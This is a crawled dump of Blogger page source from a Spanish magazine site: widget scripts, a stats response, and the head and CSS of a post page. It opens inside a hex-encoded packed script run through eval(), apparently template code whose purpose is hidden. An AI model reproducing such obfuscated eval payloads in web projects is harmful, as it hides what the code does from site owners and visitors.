x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dSHGtPdimjxfJPrrqjiOvwwi-dA:1769464165285';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/7858008819540191385/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '7858008819540191385', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s72-c/idea-3085367_1280.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg', 'pageName': 'LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL', 'pageTitle': 'Revista DE PRIMERA MANO: LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LLUVIA DE IDEAS EN EL DESARROLLO EMPRESARIAL', 'description': 'La\xa0lluvia de ideas\xa0ha sido utilizada desde hace muchos a\xf1os como una t\xe9cnica efectiva para la soluci\xf3n de diferentes problemas en las empres...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71nc1SqsKcLRnXz7NktgUThDzAw5EvcZZlVnOtupyprLrh0d-_Vu5eB_unYPcjJMuUSZLaRzixQECOfRF_Be8lnwWZSsorQcVzVm8FI0_MznsUaVBdX9jEjyQfQ7EudopXqU6Na7yQR6J/s640/idea-3085367_1280.jpg', 'url': 'https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7858008819540191385}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCNKDca2JtKJ6foLv0jaQi9Fqc0uOBykIcqP401AUaWc9Co8vK7nKnjSUXPlLhUCUu3SklEWrL55wanQkGSGNPdvn0zzw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCNKDca2JtKJ6foLv0jaQi9Fqc0uOBykIcqP401AUaWc9Co8vK7nKnjSUXPlLhUCUu3SklEWrL55wanQkGSGNPdvn0zzw
body_size: 13
content:
{"total":325935,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,9],[1,10],[2,16],[3,10],[4,13],[5,13],[6,10],[7,8],[8,51],[9,18],[10,7],[11,18],[12,10],[13,13],[14,7],[15,18],[16,10],[17,13],[18,11],[19,25],[20,46],[21,55],[22,71],[23,83],[24,98],[25,16],[26,33],[27,16],[28,13],[29,14]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html
body_size: 202337
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/541811840083859332/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' property='og:url'/>
<meta content='Relato Odio el alcohol' property='og:title'/>
<meta content='Del escritor de terror, Juan de Dios Garduño (español). Contacto: el_caidojdd@hotmail.com   T engo frío, mucho frío. Apenas hay una manta qu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/w1200-h630-p-k-no-nu/love-2055960_1920.jpg' property='og:image'/>
<title>
Relato Odio el alcohol - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Relato Odio el alcohol' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='Relato Odio el alcohol' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg' name='twitter:image'/>
<meta content='Relato Odio el alcohol' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
